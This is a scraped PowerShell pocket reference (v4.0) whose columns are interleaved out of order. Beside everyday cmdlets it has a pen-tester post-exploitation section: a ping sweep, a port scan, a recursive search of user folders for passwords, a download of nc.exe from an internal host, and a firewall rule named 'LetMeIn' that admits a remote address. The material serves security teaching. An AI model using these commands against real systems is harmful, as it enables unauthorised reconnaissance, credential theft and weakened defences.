Powershell Cheat Sheet V 4
ADVERTISEMENT

Useful Cmdlets (and aliases)
PowerShell for Pen-Tester Post-Exploitation
PowerShell
Get a directory listing (ls, dir, gci):
Conduct a ping sweep:
Cheat Sheet
PS C:\> Get-ChildItem
PS C:\> 1..255 | % {echo "10.10.10.$_";
v. 4.0
ping -n 1 -w 100 10.10.10.$_ | Select-
Copy a file (cp, copy, cpi):
String ttl}
POCKET REFERENCE
PS C:\> Copy-Item src.txt dst.txt
GUIDE
Conduct a port scan:
Move a file (mv, move, mi):
PS C:\> 1..1024 | % {echo ((new-object
PS C:\> Move-Item src.txt dst.txt
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Find text within a file:
Purpose
PS C:\> Select-String –path c:\users
Fetch a file via HTTP (wget in PowerShell):
\*.txt –pattern password
PS C:\> (New-Object
The purpose of this cheat sheet is to
PS C:\> ls -r c:\users -file | %
System.Net.WebClient).DownloadFile("http
describe some common options and
{Select-String -path $_ -pattern
://10.10.10.10/nc.exe","nc.exe")
techniques for use in Microsoft’s
password}
PowerShell.
Find all files with a particular name:
Display file contents (cat, type, gc):
PS C:\> Get-ChildItem "C:\Users\" -
PS C:\> Get-Content file.txt
recurse
-include *passwords*.txt
PowerShell Overview
Get present directory (pwd, gl):
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-Location
PS C:\> Get-HotFix
PowerShell Background
Get a process listing (ps, gps):
Navigate the Windows registry:
PowerShell is the successor to ,
cmd.exe and cscript. Initially released as a
PS C:\> Get-Process
PS C:\> cd HKLM:\
separate download, it is now built in to all modern
PS HKLM:\> ls
versions of Microsoft Windows. PowerShell
Get a service listing:
List programs set to start automatically in the registry:
syntax takes the form of verb-noun patterns
PS C:\> Get-Service
PS C:\> Get-ItemProperty HKLM:\SOFTWARE
implemented in cmdlets.
Formatting output of a command (Format-List):
\Microsoft\Windows\CurrentVersion\run
Launching PowerShell
PS C:\> ls | Format-List –property
Convert string from ascii to Base64:
name
PowerShell is accessed by pressing Start ->
PS C:\>
Paginating output:
typing powershell and pressing enter.
[System.Convert]::ToBase64String([System
Some operations require administrative privileges
PS C:\> ls –r | Out-Host -paging
.Text.Encoding]::UTF8.GetBytes("PS
and can be accomplished by launching
FTW!"))
Get the SHA1 hash of a file:
PowerShell as an elevated session. You can
List and modify the Windows firewall rules:
launch an elevated PowerShell by pressing Start -
PS C:\> Get-FileHash -Algorithm SHA1
> typing powershell and pressing Shift-CTRL-
file.txt
PS C:\> Get-NetFirewallRule –all
Enter.
PS C:\> New-NetFirewallRule -Action
Exporting output to CSV:
Additionally, PowerShell cmdlets can be called
Allow -DisplayName LetMeIn -
PS C:\> Get-Process | Export-Csv
RemoteAddress 10.10.10.25
from cmd.exe by typing: powershell -c
procs.csv
"<command>".
ADVERTISEMENT
0 votes
Related Articles
Related forms
Related Categories
Parent category: Education
 1
1 2
2








